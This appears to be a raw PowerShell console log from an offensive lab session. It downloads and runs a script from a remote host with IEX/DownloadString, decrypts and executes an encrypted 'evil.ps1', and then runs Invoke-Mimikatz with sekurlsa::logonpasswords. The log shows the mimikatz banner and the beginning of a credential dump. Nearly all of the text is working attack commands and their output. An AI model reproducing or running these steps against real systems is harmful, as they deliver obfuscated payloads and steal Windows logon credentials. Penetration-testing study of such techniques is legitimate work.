 PS C:\Windows\system32> cd C:\users/reboot/desktop
PS C:\users\reboot\desktop> IEX(New-Object Net.WebClient).DownloadString("http://192.168.6.129/Po
ation/Out-EncryptedScript.ps1")
PS C:\users\reboot\desktop> [String] $cmd = Get-Content .\evil.ps1
PS C:\users\reboot\desktop> Invoke-Expression $cmd
PS C:\users\reboot\desktop> $decrypted = de 123456 4444
PS C:\users\reboot\desktop> Invoke-Expression $decrypted
PS C:\users\reboot\desktop> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 236710 (00000000:00039ca6)
Session : Interactive from 1
User Name : reboot
Domain : WIN-R2U63BPHMS5
Logon Server : WIN-R2U63BPHMS5
Logon Time : 2020/3/11 12:36:22
SID : S-1-5-21-1769441158-2997523358-526756162-1000